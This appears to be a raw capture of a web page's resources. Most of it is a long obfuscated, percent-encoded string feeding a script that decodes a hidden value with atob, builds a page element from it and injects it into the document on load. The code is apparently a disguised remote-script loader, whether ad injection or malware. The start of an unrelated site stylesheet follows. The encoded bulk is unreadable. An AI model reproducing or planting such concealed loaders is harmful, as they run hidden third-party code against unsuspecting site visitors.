06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQTUNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
</script>

--- FILE ---
content_type: text/css
request_url: https://dirtyonline.com/templates/dirtyonline/style.css
body_size: 7342
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,/* 1 */
figcaption,figure,footer,header,main,/* 2 */
menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,/* 1 */
[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],/* 1 */
[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{font-family:'Open Sans',sans-serif;font-size:14px;line-height:1.5;font-weight:400;text-align:left;color:#2e2e2e;padding:0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.vjs-default-skin *{font-size:inherit!important;line-height:inherit!important;text-align:inherit!important}.vjs-control-bar{height:auto!important}.vjs-current-time-display,.vjs-duration-display,.vjs-time-divider{text-align:center!important;margin-top:6px}.vjs-default-skin .vjs-progress-control{font-size:6px!important}.vjs-default-skin .vjs-play-progress,.vjs-default-skin .vjs-volume-level{background-color:#00be28!important}.vjs-big-play-button{background-color:transparent!important;font-size:72px!important;border-radius:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;border:0!important}.vjs-loading-spinner{font-size:4em!important;line-height:1!important}#playerClose{margin-top:4px!important}:focus{outline:0}html,body{height:100%}body{background:#fff;width:100%;display:block;float:left}.margin-lr{margin-left:1px;margin-right:1px}h1,h2,h3,h4,h5,h6{font-family:'Montserrat',sans-serif;font-weight:600;margin:0}table a{font-family:'Montserrat',sans-serif;font-weight:600}h1.center,h2.center,h3.center{text-align:center}h1,h1 a{font-size:1.4rem}h2,h2 a{font-size:1.2rem}.description h2,.description h2 a{font-size:13px;font-weight:400}h3,h3 a{font-size:1.2rem}h4,h4 a{font-size:1rem}h5,h5 a{font-size:.8rem}h6,h6 a{font-size:.6rem}a,a *{color:#00be28;text-decoration:none;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}a:hover,a:hover 